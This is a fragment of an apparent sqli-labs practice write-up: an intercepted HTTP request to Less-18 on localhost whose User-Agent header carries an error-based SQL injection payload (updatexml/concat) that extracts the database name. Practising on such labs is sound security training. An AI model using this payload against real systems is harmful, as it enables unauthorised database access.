 Raw Params Headers Hex
POST /sqli-labs-master/Less-18/?id=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: 1 'and updatexml(1,concat(0x7e,(database()),0x7e),1) or'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/sqli-labs-master/Less-18/?id=1
Cookie: PHPSESSID=3ugjs1bq3u47oti17evcjlfue1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
uname=admin&passwd=lala&submit=Submit
了一条